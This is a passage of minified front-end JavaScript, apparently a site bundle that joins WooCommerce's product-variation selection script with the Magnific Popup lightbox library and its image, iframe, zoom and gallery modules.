r={url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:$.param(t),success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}};a=new AbortController;i.controller=a,c.fetch(r.url,{method:r.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r.data,signal:a.signal}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(r.success)["finally"](()=>r.complete())}else{i.$form.trigger("update_variation_values");a=i.findMatchingVariations(i.variationData,t).shift();a?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))}else i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data");i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),e=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),r=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),o=t.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),n=o.closest(".quantity"),s=!0,c=!1,_="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?r.wc_set_content($.parseHTML(a.dimensions_html)[0].data):r.wc_reset_content(),t.$form.wc_variations_image_update(a),a.variation_is_visible?(c=d("variation-template"),a.variation_id):c=d("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(_),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(o.val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(i=parseFloat(o.val()),i=isNaN(i)||(i=i>parseFloat(a.max_qty)?a.max_qty:i)<parseFloat(a.min_qty)?a.min_qty:i,o.attr("min",a.min_qty).attr("max",a.max_qty).val(i).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,e=$(a),r=e.data("attribute_name")||e.attr("name"),a=$(a).data("show_option_none"),o=":gt(0)",n=$("<select/>"),s=e.val()||"",c=!0,_=(e.data("attribute_html")||((_=e.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),e.data("attribute_options",_.find("option"+o).get()),e.data("attribute_html",_.html())),n.html(e.data("attribute_html")),$.extend(!0,{},b)),d=(_[r]="",w.findMatchingVariations(w.variationData,_));for(i in d)if("undefined"!=typeof d[i]){var m,l=d[i].attributes;for(m in l)if(l.hasOwnProperty(m)){var v=l[m],g="";if(m===r)if(d[i].variation_is_active&&(g="enabled"),v){var v=$("<div/>").html(v).text(),u=n.find("option");if(u.length)for(var f=0,h=u.length;f<h;f++){var p=$(u[f]);if(v===p.val()){p.addClass("attached "+g);break}}}else n.find("option:gt(0)").addClass("attached "+g)}}_=n.find("option.attached").length,s&&(c=!1,0!==_&&n.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(c=!0)})),0<_&&s&&c&&"no"===a&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),e.html(n.html()),e.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?e.val(s):e.val("").trigger("change"):e.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=$(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},$.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),i=i.find(".flex-control-nav"),r=i.find("li:eq(0) img"),o=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=o.find(".wp-post-image"),s=o.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<i.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();i=i.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<i.length)return i.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){$(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("data-caption",t.image.caption),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),r.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),s.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){$(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},$.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),t=t.find(".flex-control-nav").find("li:eq(0) img"),a=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=a.find(".wp-post-image"),e=a.find("a").eq(0);i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("width"),i.wc_reset_variation_attr("height"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("title"),i.wc_reset_variation_attr("data-caption"),i.wc_reset_variation_attr("alt"),i.wc_reset_variation_attr("data-src"),i.wc_reset_variation_attr("data-large_image"),i.wc_reset_variation_attr("data-large_image_width"),i.wc_reset_variation_attr("data-large_image_height"),a.wc_reset_variation_attr("data-thumb"),t.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href")},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),{find_matching_variations:function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];o.variations_match(r.attributes,a)&&i.push(r)}return i},variations_match:function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o}}),d=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){return a.length!==e.length?"":(e=r[i]||"",2===a.length?c.escape(e):e)})}}}(jQuery,window,document);
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(l){function e(){}function d(e,t){m.ev.on(n+e+b,t)}function u(e,t,n,i){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),i?t&&t.appendChild(o):(o=l(o),t&&o.appendTo(t)),o}function p(e,t){m.ev.triggerHandler(n+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e]&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t]))}function f(e){return e===j&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=l(m.st.closeMarkup.replace("%title%",m.st.tClose)),j=e),m.currTemplate.closeBtn}function r(){l.magnificPopup.instance||((m=new e).init(),l.magnificPopup.instance=m)}function L(){v&&(c.after(v.addClass(s)).detach(),v=null)}function o(){t&&l(document.body).removeClass(t)}function F(){o(),m.req&&m.req.abort()}var m,i,g,a,h,j,s,c,v,t,y="Close",N="BeforeClose",C="MarkupParse",w="Open",W="Change",n="mfp",b="."+n,I="mfp-ready",R="mfp-removing",x="mfp-prevent-close",k=!!window.jQuery,T=l(window),S=(l.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isIE7=-1!==e.indexOf("MSIE 7."),m.isIE8=-1!==e.indexOf("MSIE 8."),m.isLowIE=m.isIE7||m.isIE8,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=l(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){m.index=i;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=l.extend(!0,{},l.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=u("bg").on("click"+b,function(){m.close()}),m.wrap=u("wrap").attr("tabindex",-1).on("click"+b,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=u("container",m.wrap)),m.contentContainer=u("content"),m.st.preloader&&(m.preloader=u("preloader",m.container,m.st.tLoading));var o=l.magnificPopup.modules;for(i=0;i<o.length;i++){var r=(r=o[i]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}p("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,i){n.close_replaceWith=f(i.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:T.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+b,function(e){27===e.keyCode&&m.close()}),T.on("resize"+b,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=T.height(),s={},c=(m.fixedContentPos&&m._hasScrollBar(a)&&(c=m._getScrollbarSize())&&(s.marginRight=c),m.fixedContentPos&&(m.isIE7?l("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(c+=" mfp-ie7"),c&&m._addClassToMFP(c),m.updateItemHTML(),p("BuildControls"),l("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||l(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(I),m._setFocus()):m.bgOverlay.addClass(I),g.on("focusin"+b,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),p(w),e}m.updateItemHTML()},close:function(){m.isOpen&&(p(N),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(R),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){p(y);var e=R+" "+I+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?l("body, html").css("overflow",""):e.overflow="",l("html").css(e)),g.off("keyup.mfp focusin"+b),m.ev.off(b),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||T.height(),m.fixedContentPos||m.wrap.css("height",m.wH),p("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(p("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,p("FirstMarkupParse",n),m.currTemplate[t]=!n||l(n)),a&&a!==e.type&&m.container.removeClass("mfp-"+a+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,p(W,e),a=e.type,m.container.prepend(m.contentContainer),p("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",p("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:l(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=m.types,o=0;o<i.length;o++)if(n.el.hasClass("mfp-"+i[o])){t=i[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,p("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:l.magnificPopup.defaults).midClick||2!==e.which&&!e.ctrlKey&&!e.metaKey){var i=(void 0!==n.disableOn?n:l.magnificPopup.defaults).disableOn;if(i)if("function"==typeof i){if(!i.call(m))return!0}else if(T.width()<i)return!0;e.type&&(e.preventDefault(),m.isOpen&&e.stopPropagation()),n.el=l(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(i!==e&&m.container.removeClass("mfp-s-"+i),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},p("UpdateStatus",n),e=n.status,m.preloader.html(t=n.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!l(e).hasClass(x)){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||l(e).hasClass("mfp-close")||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||l.contains(m.content[0],e)){if(t)return!0}else if(n&&l.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||T.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!l.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(o,e,t){var r;t.data&&(e=l.extend(t.data,e)),p(C,[o,e,t]),l.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,i;1<(r=e.split("_")).length?0<(n=o.find(b+"-"+r[0])).length&&("replaceWith"===(i=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(r[1],t)):o.find(b+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?l.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return l.magnificPopup.instance&&l.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(l.magnificPopup.defaults[e]=t.options),l.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},l.fn.magnificPopup=function(e){r();var t,n,i,o=l(this);return"string"==typeof e?"open"===e?(t=k?o.data("magnificPopup"):o[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=o,(i=t.delegate?i.find(t.delegate):i).eq(n)),m._openClick({mfpEl:i},o,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=l.extend(!0,{},e),k?o.data("magnificPopup",e):o[0].magnificPopup=e,m.addGroup(o,e)),o},"inline"),_=(l.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(y+"."+S,function(){L()})},getInline:function(e,t){var n,i,o;return L(),e.src?(n=m.st.inline,(i=l(e.src)).length?((o=i[0].parentNode)&&o.tagName&&(c||(s=n.hiddenClass,c=u(s),s="mfp-"+s),v=i.after(c).detach().removeClass(s)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),i=l("<div>")),e.inlineElement=i):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");l.magnificPopup.registerModule(_,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(_),t=m.st.ajax.cursor,d(y+"."+_,F),d("BeforeChange."+_,F)},getAjax:function(i){t&&l(document.body).addClass(t),m.updateStatus("loading");var e=l.extend({url:i.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),m.appendContent(l(e.data),_),i.finished=!0,o(),m._setFocus(),setTimeout(function(){m.wrap.addClass(I)},16),m.updateStatus("ready"),p("AjaxContentAdded")},error:function(){o(),i.finished=i.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",i.src))}},m.st.ajax.settings);return m.req=l.ajax(e),""}}});var E;l.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(w+t,function(){"image"===m.currItem.type&&e.cursor&&l(document.body).addClass(e.cursor)}),d(y+t,function(){e.cursor&&l(document.body).removeClass(e.cursor),T.off("resize"+b)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,E&&clearInterval(E),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){E&&clearInterval(E),E=setInterval(function(){0<o.naturalWidth?m._onImageHasSize(t):(200<i&&clearInterval(E),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,o=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++r<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var o,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((o=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(o.alt=e.el.find("img").attr("alt")),e.img=l(o).on("load.mfploader",n).on("error.mfploader",i),o.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(o=e.img[0]).naturalWidth?e.hasSize=!0:o.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(E&&clearInterval(E),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function P(e){var t;m.currTemplate[A]&&(t=m.currTemplate[A].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8&&t.css("display",e?"block":"none"))}function z(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function Z(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}l.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,o,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return n["-webkit-"+i]=n["-moz-"+i]=n["-o-"+i]=n[i]=t,e.css(n),e},i=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(o),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),o=setTimeout(function(){r.css(m._getOffset(!0)),o=setTimeout(function(){i(),setTimeout(function(){r.remove(),e=r=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(N+s,function(){if(m._allowZoom()){if(clearTimeout(o),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(y+s,function(){m._allowZoom()&&(i(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),i=parseInt(e.css("padding-bottom"),10),e=(t.top-=l(window).scrollTop()-n,{width:e.width(),height:(k?e.innerHeight():e[0].offsetHeight)-i-n});return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var O,M,B,A="iframe",H=(l.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(A),d("BeforeChange",function(e,t,n){t!==n&&(t===A?P():n===A&&P(!0))}),d(y+"."+A,function(){P()})},getIframe:function(e,t){var n=e.src,i=m.st.iframe,o=(l.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return i.srcAction&&(o[i.srcAction]=n),m._parseMarkup(t,o,e),m.updateStatus("ready"),t}}}),l.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery",i=Boolean(l.fn.mfpFastClick);if(m.direction=!0,!r||!r.enabled)return!1;h+=" mfp-gallery",d(w+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=Z(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,i){var o=m.items.length;n.counter=1<o?Z(r.tCounter,i.index,o):""}),d("BuildControls"+e,function(){var 